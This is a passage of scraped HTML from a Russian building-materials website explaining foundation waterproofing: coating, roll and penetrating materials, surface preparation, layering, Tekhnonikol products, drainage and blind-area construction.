150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796738626-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-3-310142'> Гидроизоляция фундамента своими руками | Строительный портал</figcaption></figure></div><p>4. <strong>Гидроизоляция цементным раствором</strong> &ndash; это один из подвидов проникающей гидроизоляции, представляющая собой смесь цемента с особыми добавками и песком. Это наиболее дорогостоящий и эффективный вид защиты фундамента: смесь проникает в поры и щели фундамента здания, заполняет их и не допускает попадания воды, что значительно увеличивает срок эксплуатации строения.</p><p><a name="title_5.1"></a></p><h3><span id="i-6">Материалы недопустимые для гидроизоляции фундамента </span></h3><p>Строительные бригады с малым опытом по гидроизоляции в ряде случаев допускают значительные ошибки, используя недопустимые материалы. Например, для фундаментов ни в коем случае нельзя использовать тонкослойные гидроизоляционные пленки и мембраны, так как они слишком тонкие и быстро выйдут из строя, так что влага будет беспрепятственно проникать в &laquo;подошву&raquo; здания. Дорогостоящие пленки с защитой от ультрафиолетовых лучей также нежелательно применять для монтажа изоляции фундамента, это будет лишняя трата бюджета, пленка не выдержит сильного напора воды, а от ультрафиолета около грунта и внутри него подобная защита не требуется.</p></div><div class="text_block"><a name="title_6"></a></p><h2><span id="i-7">Так ли гидроизоляция монолитной плиты фундамента</span></h2><p>Материалы по теме:</p><ul><li>Рекомендации ЦНИИ Промзданий по гидроизоляции подземных конструкций;</li><li>Методичка ЦНИИОМТП МДС 12-34 по гидроизоляционным работам;</li><li>СП для фундаментов, оснований и земляных сооружений;</li><li>СП для гидротехнических сооружений, железобетонных и бетонных конструкций;</li><li>СНиП для отделочных, изоляционных покрытий.</li></ul><p>Нет какого-то типа гидроизоляции, который нельзя применить к фундаменту-плите. При выборе методики гидроизоляции и материалов следует отталкиваться от бюджета и в бюджетной нише искать лучший вариант гидроизоляции по соотношению цены и качества.</p><p>Фундамент, как любая подземная конструкция, находится под воздействием почвенной влаги из разных источников:</p><ul><li>Подземные воды. Уровень подземных вод сильно зависит от рельефа и глубины водоупорного слоя. Уровень подземных вод сезонно колеблется.</li><li>Фильтрационные воды. Талые и дождевые воды, а также различные стоки.</li><li>Почвенная влага.</li></ul><p>Проблемы, которые решает гидроизоляция плиты фундамента:</p><ul><li>Защита арматурного каркаса от коррозии;</li><li>Защита надфундаментных конструкций от проникновения в них влаги через фундамент;</li><li>Защита бетона от разрушения при намокании и отрицательной температуре.</li></ul><p>Для выбора типа гидроизоляции нужно определиться с гидростатическим давлением на подошву фундаментной плиты и уровнем влажности. Для правильного выбора нужно учитывать и цену материалов, а также распространенность в вашем регионе.</p><p>При соблюдении некоторых факторах допускается не делать гидроизоляцию, но это снизит срок эксплуатации фундамента:</p><ul><li>Плита лежит на грунте без заглубления;</li><li>Под плитой делается отсыпка из 20 см песка и 20 см щебня;</li><li>Уровень грунтовых вод всегда ниже 1 м под поверхностью;</li><li>По периметру фундамента сделан кольцевой дренаж;</li><li>Отсыпка боковых граней сделана песком;</li><li>Сделана отмостка.</li></ul><p>В этом случае паводковые и дождевые стоки идут по отмостке и попадают в дренажную систему. Вода, что впиталась в почву, не влияет на фундамент благодаря песочно-щебеночной подушке.</p><p>Но лучше подстраховаться и сделать гидроизоляцию.</p><p>Предварительные моменты, мало связанные с гидроизоляцией, но которые нужно учесть:</p><ul><li>Под заливку плиты плодородный слой <strong>обязательно</strong> снимается;</li><li>Для надежного оперения делается подушка из песка и щебня (нижний слой – песок, верхний – щебень, или смесь);</li><li>Щебень для подушки используется средней фракции, крупнофракционный щебень может повредить рулонные гидроизоляционные материалы;</li><li>Подушка выравнивается и трамбуется, это важно для качественных стыков рулонной гидроизоляции.</li></ul><p>Облегчить задачу создания ровной и гладкой подушки под фундамент может бетонная подготовка. И поверх неё настилается слой рулонной гидроизоляции, а потом заливается плита.</p><div class='code-block code-block-8 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-8"></div> </div><div class='code-block code-block-7 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-7"></div> </div><p>Слой гидроизоляции делается с припуском, чтобы потом эти края завернуть с боков плиты и закрепить поверх как на рисунке. Таким образом создается единый гидроизоляционный слой.</p></div><div class="text_block"><a name="title_7"></a></p><h2><span id="i-8">Технология гидроизоляции фундамента</span></h2><p>Поскольку обмазочная гидроизоляция наносится на подземные конструкции, необходима максимальная адгезия пленки с бетоном и механическая защита покрытия от воздействия сил пучения. Поэтому вначале основание подготавливается, после отвердевания пленочного слоя фундамент оклеивается снаружи пенополистиролом. Помимо защиты гидроизоляции от механических повреждений утеплитель смещает точку росы наружу (актуально для эксплуатируемого подвала и подполья), предотвращает промерзание бетона.</p><p><a name="title_7.2"></a></p><h3><span id="i-9">Подготовка основания</span></h3><p>Бетонная поверхность фундамента перед обмазкой гидроизоляционной мастикой должна быть тщательно подготовлена:</p><ul><li>затирка крупных поверхностных пор цементно-песчаным раствором или цементным тестом;</li><li>удаление &laquo;гребней&raquo;, возникающих в щелях опалубки;</li><li>высушивание поверхности бетона (влажность для битумно-эмульсионных составов 8% максимум, для всех остальных 4%);</li><li>очистка масляных, жирных и грязных пятен;</li><li>обеспыливание фундамента.</li></ul><p>Проверяется влажность бетона приклеиванием на поверхность полиэтиленовых пленок. За 12 &ndash; 24 часа под заплаткой должен скопиться конденсат, не образующий капель.</p><p>Важно! Запрещено наносить обмазочные составы на сопряжения конструкционных поверхностей без предварительной обработки. Во внутренних углах изготавливаются выкружки (галтели), на наружных закругляются фаски радиусом 3 &ndash; 5 мм.</p><p><a name="title_7.3"></a></p><h3><span id="i-10">Грунтовка</span></h3><p>Гидроизоляция фундамента будет иметь максимальную адгезию с бетоном лишь при использовании грунтовки. Для этого применяются специальные праймеры либо разбавленная мастика. В отличие от обычных грунтовок праймеры имеют темный цвет, добавление колера для контроля необработанных участков не требуется.</p><p>Праймер повышает шероховатость фундамента, связывает оставшиеся частички пыли, сокращает расход обмазочной гидроизоляции. В зависимости от состава праймера время высыхания не одинаково. Поэтому следует обмазывать конструкцию в соответствие с инструкцией производителя.</p><p><a name="title_7.4"></a></p><h3><span id="i-11">Первый слой</span></h3><p>Гидроизоляция фундамента обходится дешевле, если наносится валиком, кистью или шпателем. Распылители нужно приобретать или арендовать, отмывать от нефтесодержащих вязких продуктов после использования. Рекомендуется нанесение вертикальных полос снизу вверх с перекрытием слоя на 3 &ndash; 5 см. Необходимо придерживаться одинаковой толщины слоя гидроизоляции, разравнивать потеки и наплывы на поверхностях фундамента.</p><p><a name="title_7.5"></a></p><h3><span id="i-12">Финишный слой</span></h3><p>Перед нанесением второго слоя отдельные участки либо вся поверхность фундамента обычно армируется. Для этого применяются полимерные, стекловолоконные сетки или стеклохолст. Армирование является обязательным в углах и сопряжениях обмазочной гидроизоляции фундамента с рулонными материалами.</p><div class='code-block code-block-10 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-10"></div> </div><div class='code-block code-block-9 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-9"></div> </div><p>Сетки утапливаются в первый не подсохший слой, выступившая сквозь ячейки мастика разравнивается кистью или шпателем. Многие мастера практикуют погружение сетки в емкость с обмазкой, а затем приклеивание к поверхности и прокатывание валиком или разравнивание материала шпателем.</p><p>Таким образом, обмазочная гидроизоляция производится специальными мастиками поверх грунтовочного слоя праймера. Сопряжения поверхностей фундамента армируются в обязательном порядке, рабочие плоскости &ndash; по мере необходимости. Выбор мастики осуществляется в зависимости от бюджета застройщика и наличия напорных вод.</p></p></div><div class="text_block"><a name="title_8"></a></p><h2><span id="i-13">Рубероид для гидроизоляции фундамента</span></h2><p>Неотъемлемым элементом технического здания является гидроизоляция. Правильно выполненная, она эффективно защищает его от влаги и воды, являясь гарантией стабильности. Гидроизоляция необходима в любой структуре, которую строят на уровне земли или под землей. Особенно это касается тех случаев, когда есть риск поднятия грунтовых вод. Руководящим принципом является то, что гидроизоляция фундамента должна быть непрерывной и жесткой, отделяя здание от влаги и воды, содержащиеся в почве. При создании такого барьера рубероид для гидроизоляции фундамента является стандартным и распространенным способом.</p></div><div class="text_block"><a name="title_9"></a></p><h2><span id="i-14">Варианты укладки гидроизоляции:</span></h2><p><strong>Вертикальная гидроизоляция</strong> защищает фундамент от воздействия капиллярной влаги. Чаще всего выполняется штукатурным (обмазочным) или напыляемым способами – выбор технологии зависит от площади объекта. Мы рекомендуем использовать для вертикальной гидроизоляции фундамента составы холодного нанесения на битумно-полимерной основе (мастики, эмульсии). Их применение до сих пор остается самым надежным методом защиты фундаментных блоков.</p><p><strong>Горизонтальная гидроизоляция</strong> фундамента выполняется на двух уровнях: по верхней и нижней частям плиты перекрытия. Здесь можно применить и наплавляемую (рулонную), и обмазочную (мастичную) типы изоляции. При работе на больших по площади объектах оправдает себя напыляемая гидроизоляция с использованием специального оборудования. В ассортименте «Современных технологий» представлены самые востребованные материалы для горизонтальной гидроизоляции фундамента.</p><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/PTsTRi16f9o" data-id="PTsTRi16f9o" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/PTsTRi16f9o" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><p><strong>Гидроизоляция фундамента снаружи</strong> в идеале выполняется еще на стадии строительства и образует замкнутое покрытие, своего рода водонепроницаемый «мешок». Ее основная задача – защита тела бетона от воздействия влаги. Такая гидроизоляция фундамента устраивается с помощью комбинации разных материалов: рулонных, напыляемых и/или обмазочных, специальных мембран, и системы герметизации швов. Большинство материалов для гидроизоляции подходят именно для работы на прижим, т.е. со стороны давления влаги.</p><p><strong>Гидроизоляция фундамента изнутри</strong> устраивается, как правило, там, где наружный гидробарьер отсутствует или поврежден. При этом используются паропроницаемые материалы, чтобы избежать отрыва изолятора от основания под действием воды. Если гидроизоляция выполняется с использованием паронепроницаемого состава/материала, дополнительно сооружается прижимная конструкция. Ключевые достоинства гидроизоляции фундамента изнутри: ремонтопригодность и защита помещения от воды.</p></div><div class="text_block"><a name="title_10"></a></p><h2><span id="i-15">Цементно-полимерные составы</span></h2><p>Этот обмазочный гидроизоляционный материал состоит из цемента и пластифицирующих добавок. Отличается высоким уровнем сцепляемости с бетонным основанием. Прочный полимерный состав не боится усадки, затвердевает за 3-5 минут.</p><p>Высокие технические характеристики (паропроницаемость, морозостойкость, устойчивость к температурным перепадам) позволяют использовать материал как в период строительства зданий, так и во время ремонта уже существующих строений.</p><p><a name="title_10.6"></a></p><div class='code-block code-block-12 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-12"></div> </div><div class='code-block code-block-11 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-11"></div> </div><h3><span id="i-16">Способ нанесения</span></h3><p>Устройство гидроизоляции весьма экономично. Это сухая смесь, которую нужно развести водой в указанных на упаковке пропорциях.</p><p>При использовании кисти или щетки ее наносят три раза слоем примерно 1,5 мм, с помощью шпателя – два раза. Обмазочная гидроизоляция на основе полимеров может выдержать давление жидкости до 70 кг/м2. При этом толщина слоя будет не более 2 мм.</p><p><a name="title_10.7"></a></p><h3><span id="i-17">Жесткая гидрозащита</span></h3><p>Жесткая гидроизоляция, состоящая из цемента, специальных добавок и эластичной полимерной композиции, также представляет собой сухую смесь, которую для работы разводят с определенным количеством воды. Ее основные достоинства – высокий уровень паропроницаемости, водонепроницаемости.</p><p>Жесткая защита придает фундаменту дополнительную прочность. Она способна выдерживать большие нагрузки и не боится воздействия различных солей. Перед применением основание необходимо увлажнить.</p></div><div class="text_block"><a name="title_11"></a></p><h2><span id="i-18">Нанесение обмазочной гидроизоляции: как это правильно делать?</span></h2><p>Чтобы сохранить все преимущества обмазочной гидроизоляции, при её нанесении нужно строго придерживаться определенных правил. Ниже приведены основные этапы этой работы, всего их 5:</p><p>1. Очистка рабочей поверхности2. Увлажнение рабочей поверхности3. Нанесение первого слоя раствора4. Выдержка нанесенного слоя5. Нанесение 2-го и последующих слоев</p><p>1. Очистка рабочей поверхности</p><p>На этом этапе следует тщательно удалить грязь, пыль, остатки старой краски, все жирные и масляные пятна. Качественная очистка требуется для улучшения адгезии раствора к бетонному основанию.</p><p>2. Увлажнение</p><p>Производится при помощи пульверизатора. Увлажнить нужно площадь всего очищенного основания. Однако не стоит переусердствовать в этом деле, пропитывая стены водой на всю глубину.</p><p>3. Нанесение первого слоя гидроизоляции</p><p>Приготовленный раствор равномерно распределяется по рабочему основанию при помощи валика, шпателя либо кисти. После нанесения первого слоя следует обождать, пока он высохнет. Здесь есть один нюанс &#8211; слой должен хорошо схватиться, но не высохнуть полностью. После этого на влажный и затвердевший первый слой наносится следующий слой гидроизоляции. Описанный цикл повторяется до получения обмазочной гидроизоляции требуемой толщины.</p><div class='code-block code-block-14 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-14"></div> </div><div class='code-block code-block-13 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-13"></div> </div><p><strong>ВАЖНО!</strong> Направление перемещения кисти при нанесении очередного гидроизоляционного слоя должно быть строго перпендикулярно предыдущему.</p></div><div class="text_block"><a name="title_12"></a></p><h2><span id="i-19">Технониколь — гидроизоляция для фундамента</span></h2><p>Работы по обеспечению гидроизоляции здания одни из самых важных в процессе строительства. Неверное ведение процесса или плохо подобранные материалы могут быть причиной аварий и разрушений постройки.</p><p>Материалы <strong>Технониколь</strong>, гидроизоляция фундамента при помощи которых будет качественной и долговечной, содержат в своей линейке множество предложений. Продукты отличаются по способу нанесения, условиям работы и внешнему виду покрытия. Единственное, что их объединяет неоспоримое качество.</p><p><a name="title_12.8"></a></p><h3><span id="i-20">Гидроизоляция технониколь — технические характеристики</span></h3><p>Материалы компании технониколь подразделяются на:</p><ul><li>обмазочные;</li><li>рулонные;</li><li>окрасочные;</li><li>пропитки.</li></ul><p>Все виды имеют различные характеристики и зоны применения. Самыми простыми в работе и дешевыми являются обмазочные материалы или мастики. Она бывает холодного и горячего нанесения. В настоящее время распространение получили готовые мастики.</p><p>Перед работой с таким материалом необходимо обработать поверхность специальным праймером. Некоторые виды мастик не подходят для применения в холодное время года, например, AquaMast. Расход таких материалов в среднем 1,5 кг на 1м2. Мастики не только защищают конструкцию от влаги, а и уменьшают воздействие на нее грунта. Это касается засоленных и кислотных грунтовых масс.</p><p>Материалом для рулонной гидроизоляции является полиэстер толщиной от 5 до 5,5 мм. С одной стороны, он покрыт мелкозернистой песчаной посыпкой, а с другой — полимерным покрытием. При воздействии тепла полимеры оплавляются, способствую сцеплению материала со стеной.</p><p>Срок службы окрасочных материалов может достигать 50 лет. Они устойчивы к возгоранию и гниению, механическим воздействиям, имеет повышенную адгезию к любым видам материалов. Также такие гидроизоляционные материалы легко наносятся и способны сдерживать рост нитеобразных трещин.</p><p>Пропитки или праймеры применяются при высокой пористости поверхности под гидроизоляцию. Поверх праймера наносят рулонные покрытия или мастики. Диапазон температур применения данной защиты от +5 до +400°С.  Расход составляет 0,3 л на 1 м2 поверхности. Более подробно про гидроизоляцию фундамента можно прочесть в следующей статье.</p><p><a name="title_12.9"></a></p><h3><span id="i-21">Рулонная гидроизоляция технониколь для фундамента</span></h3><p>Компанией создан научный институт, занимающийся усовершенствованием и разработкой материалов.  Потому в линейке гидроизоляционных рулонов одной позицией не обошлось. Технониколь барьер очень гибкий, так как в нем нет основного слоя. На одной его стороне имеется самоклеящаяся мембрана. Гибкость и тонкость покрытия позволяет его применение даже при нестандартных формах конструкций.</p><p>Барьер лайт, внешний слой которого состоит из нетканого полотна, используется как основа под наклейку плитки. Лучше монтировать данный вид рулонов при температуре выше пяти градусов. В другом случае придется дополнительно подогревать полотно для его сцепления с фундаментом.</p><p>Из наплавляемых материалов самым эффективным против воздействия влаги является Техноэласт. Данный вид рулонного полотна используется для работы в особо сложных условиях. Им оклеивают внутренние стенки резервуаров, фундаменты глубокого заглубления, свайные конструкции. Самым важным в монтаже является правильный и достаточный нахлест стыков.  </p><p>Гидроизоляция плитного фундамента, отсечение влаги от подошвы или прослойка между конструкциями может быть исполнена гидроизоляционным ковром Техноэластмост.</p><p> Такой вид наплавляемого материала характеризуется повышенной прочностью и устойчивостью к растягивающим усилиям. Также гидроизоляционный ковер устойчив к действию температур.</p><p> Технониколь гидроизоляция фундамента не деформируется при плюсовых показателях и не становится менее гибкой при минусе.</p></div><div class="text_block"><a name="title_13"></a></p><h2><span id="i-22">Как обеспечить защиту фундамента от влаги</span></h2><p><span>Когда защищается ленточный фундамент, гидроизоляция должна соответствовать тем же требованиям, что и в любом другом случае – не позволять воде проникать в бетон и разрушать его, противодействовать сезонным перепадам температур, служить долго и качественно.</span></p><p><a name="title_13.10"></a></p><h3><span id="i-23">Основные виды гидроизоляции</span></h3><p><span>Типов выполнения работ всего два – горизонтальная изоляция предполагает прокладку слоя на этапе строительства конструкции и защищает от подземной влаги, вертикальная гидроизоляция стен основания. Отдельным подтипом выступает дренаж, который обустраивается в наиболее сложных случаях.</span></p><p><span><span>По типу материала гидроизоляция может быть:</span></span></p><ul><li><span><span>Оклеечной</span> – используются рулонные материалы (рубероид, геотекстиль, разного типа пленки)</span></li><li><span><span>Обмазочной</span> – применяются мастики холодными/горячими битумами, полимерными веществами</span></li><li><span><span>Напыляемой</span> – когда слой жидкого материала наносится с использованием специального распылителя</span></li><li><span><span>Пропиточной</span> – составами обрабатывают плиты и блоки, способными проникать в поры бетона и делать их стойкими ко влаге</span></li></ul><p><span>Некоторые методы гидроизоляции могут быть реализованы своими руками в домашних условиях, другие же требуют применения промышленного оборудования, специальных инструментов, знаний, навыков.</span></p><p><a name="title_13.11"></a></p><h3><span id="i-24">Выполнение гидроизоляции при закладке</span></h3><p><span><span>Последовательность работ:</span></span></p><ul><li><span>Формирование на дне траншеи песчано-гравийной подушки слоем толщиной до 30 сантиметров, трамбовка, разравнивание.</span></li><li><span>Укладка стяжки из бетона слоем до 8 сантиметров, через 14 дней обработка поверхности расплавленным битумом либо мастикой на его основе, монтаж слоя рубероида, опять проход битумом и снова рубероид. Сверху снова заливают бетоном толщиной до 8 сантиметров.</span></li><li><span>Осуществление дальнейших строительных работ через 14 дней.</span></li></ul><p><a name="title_13.12"></a></p><h3><span id="i-25">Гидроизоляция после возведения фундамента</span></h3><p><span>Когда уже готова лента, гидроизолировать фундамент можно с использованием разных материалов. Делать это можно и в процессе создания основания, и после его завершения. Самый простой метод – полная обработка ленты одним-двумя слоями расплавленного битумом либо мастикой на его основе. Используют и рулонные материалы, метод напыления различных составов.</span></p><div class='code-block code-block-16 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-16"></div> </div><div class='code-block code-block-15 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-15"></div> </div><p><a name="title_13.13"></a></p><h3><span id="i-26">Дренаж</span></h3><p><span> Дренаж выполняется при условии высокого пролегания грунтовых вод. В таком случае справиться с защитой гидроизоляция не может и для предохранения основания от воды создают систему подземных каналов, которые отводят лишнюю влагу. Дренаж обязателен на пучинистых грунтах.</span></p><p><span><span>Виды дренажа:</span></span></p><p><span>Последовательность работ проста: сначала выкапывают канаву по общему периметру основания, формируют подушку из крупного щебня либо битого кирпича, сверху кладут дренажные трубы обязательно под углом, закрывают все геотекстилем. Сток воды осуществляется в специально предусмотренные для этого колодцы, далее вода уводится с участка.</span></p><p><a name="title_13.14"></a></p><h3><span id="i-27">Отмостка</span></h3><p><span>Чтобы сохранить фундамент от дождевой, талой воды, обустраивают отмостку, которая проходит по всему периметру строения. Отмостка – это не очень широкая бетонная лента, выполненная под уклоном к стенам здания снаружи, равным примерно 2-5 градусам. </span></p><p><span>Чтобы сделать отмостку, вокруг строения выбирают почву слоем глубиной до 50 сантиметров и шириной на 30 сантиметров больше вылета кровли. В траншее формируется песчано-щебеночная подушка, с последующей трамбовкой и выравниванием. Сверху заливают слой бетонной стяжки минимум в 5 сантиметров. Если по отмостке планируется ходить, ширина стяжки должна быть около 10 сантиметров.</span></p></div><div class="text_block"><a name="title_14"></a></p><h2><span id="i-28">Устройство отмостки</span></h2><p> Отмостку делают в два основных слоя: декоративный и подстилающий. При правильной гидроизоляции фундамента отмостку можно устроить посредством укладки брусчатки, щебня, плитки.</p></p><p> Ширина отмостки зависит от того, какой грунт на участке и насколько вынесен карнизный свес крыши. Обычно ширина превышает выступ карниза на 20 см, что не даст почве размываться, а воде застаиваться под зданием.</p><div id='gallery-4' class='gallery galleryid-310469 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796733999-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796733999-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-310143" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796733999-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796733999-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-310143'> Гидроизоляция</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796742348-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796742348-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-310144" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796742348-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796742348-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-310144'> Обработка фундамента битумной мастикой своими руками &#8211; Сваи Мания</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796742187-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796742187-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-310145" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796742187-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796742187-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-310145'> Оклеечная гидроизоляция фундамента &#8211; инструкция по гидроизоляции!</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796748295-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796748295-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-310146" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796748295-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796748295-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-310146'> Материалы для гидроизоляции фундамента</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796754812-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796754812-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-310147" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796754812-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796754812-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-310147'> Гидроизоляция фундамента &#8211; виды, материалы, технологии</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796752933-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796752933-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-310148" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796752933-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796752933-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-310148'> Гидроизоляция фундамента: материалы, виды гидроизоляции и технология</figcaption></figure></div><p> Уклон для щебёночной отмостки составляет до 10 см на метр ширины (5-10 %), а для бетонной до 5%. Больший уклон делает отвод воды лучше, но хождение по отмостке неудобнее.</p><p> Важно больше узнать о том, как, и из какого материала, делать отмостку вокруг дома.</p></div><div class="text_block"><a name="title_15"></a></p><h2><span id="i-29">Особенности нанесения бетонной гидроизоляции</span></h2><p>Нанесение гидроизоляционного материала для бетона выполняется строго в соответствии с инструкцией. Этот процесс условно разделяют на несколько этапов. Специалисты не рекомендуют отступать от них. Безусловно, гораздо проще воспользоваться добавками в бетон для гидроизоляции, но не всегда водная изоляция производится на этапе строительства здания. Рассмотрим алгоритм действий, на который необходимо ориентироваться при работе с водозащитными составами.</p><p>В первую очередь следует подготовить поверхность, на которую будет производиться нанесение проникающего материала. Поверхность тщательно очищается, после чего ее нужно обезжирить. А также потребуется провести профилактическую проверку сточной коммуникации. Она не должна иметь никаких повреждений.</p><p><span><span><strong>Полезная информация!</strong></span> Если вы хотите гидроизолировать поверхность, которой уже много лет, то в этом случае может потребоваться удаление старой облицовки. После этого производится нанесение слоя штукатурки. В некоторых ситуациях может возникнуть необходимость в организации нового армирования.</span></p><p>Места, которые соответствуют швам, требуют особого внимания. Их следует аккуратно проштробить. То же самое касается и широких трещин (более 4 мм). Готовые каналы заделываются с использованием специальных герметизирующих составов. Очень важно не забыть закрыть щели в точках, соответствующих проходу труб сквозь стену. Для этого тоже применяются герметики.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226797578698.jpg" alt="Особенности нанесения бетонной гидроизоляции" title="Особенности нанесения бетонной гидроизоляции" /></div><p>Перед нанесение бетонной гидроизоляции необходимо тщательно подготовить поверхность</p><p>Стоит отметить, что для организации проникающей гидроизоляции пола алгоритм действий будет несколько иным. В таком случае работа упрощается, так как исчезает необходимость в штроблении швов. Но в целом оба процесса похожи между собой, так как подразумевают тщательную подготовку поверхности и нанесение состава наиболее удобным способом в соответствии с инструкцией.</p><p>На следующем этапе потребуется подготовить раствор проникающей водной изоляции. При этом необходимо внимательно изучить инструкцию, в которой описываются все дозировки и способ применения смеси. Далее состав наносится на заранее подготовленную поверхность. Для этого используются разные инструменты, такие как кисточка, валик или специальный краскопульт (в зависимости от свойств гидроизоляционной смеси).</p><p>Проникающие составы являются современными средствами, которые позволяют сделать фундамент водонепроницаемым, тем самым увеличив его срок службы. Такие смеси могут сильно отличаться друг от друга, однако все они справляются со своей задачей лучше, чем традиционные материалы для защиты бетонных сооружений. При выборе проникающей гидроизоляции для фундаментов зданий, а также других конструкций из бетона необходимо обратить внимание на ее цену, состав и способ нанесения.</p></div><div class="text_block"><a name="title_16"></a></p><h2><span id="i-30">Чем вертикальная гидроизоляция отличается от горизонтальной</span></h2><p>Специалисты достаточно точно разделяют все упомянутые типы гидроизоляционных материалов на две большие группы:</p><ul><li>Вертикальная гидроизоляция несущих стен фундамента, соприкасающихся с грунтом;</li><li>Горизонтальная изолирующая прослойка, которую еще именуют отсечной гидроизоляцией фундамента.</li></ul><p>Оба варианта материалов предназначены для борьбы с влагой. Вертикальная гидроизоляция фундамента преимущественно сдерживает воздействие жидкой влаги, в том числе потоки грунтовых вод, дождевой и талой воды. Поэтому это, как правило, толстые многослойные материалы, обладающие высокой прочностью, так как давление воды на глубине залегания может быть достаточно большим.</p><p>Горизонтальная гидроизоляция фундамента — это абсолютно непроницаемый барьер для любых капиллярных и паровых форм воды. Бороться с капиллярной влагой достаточно сложно, поэтому подобный тип гидроизоляции, как минимум, используют на трех уровнях фундамента:</p><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Mtmy4x77KC0" data-id="Mtmy4x77KC0" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/Mtmy4x77KC0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><ol><li>Первый уровень – укладка гидроизоляции из плотной полиэтиленовой пленки под подошву фундамента. Особенно это важно для плитных и полноформатных ленточных фундаментов. Чем глубже установлен фундамент, тем больше площадь соприкосновения с влажным грунтом;</li><li>Второй уровень – укладка рубероида или любого другого типа рулонной гидроизоляции в основание цокольной части постройки. Таким образом, блокируется влага, собирающаяся на отмостке фундамента;</li><li>Третий уровень — гидроизоляция цоколя фундамента пленочными и рулонными материалами.</li></ol><p>Любые, даже самые прочные и плотные стены из бетона, не говоря уже о кирпиче, вспененных материалах и древесине, имеют развитую 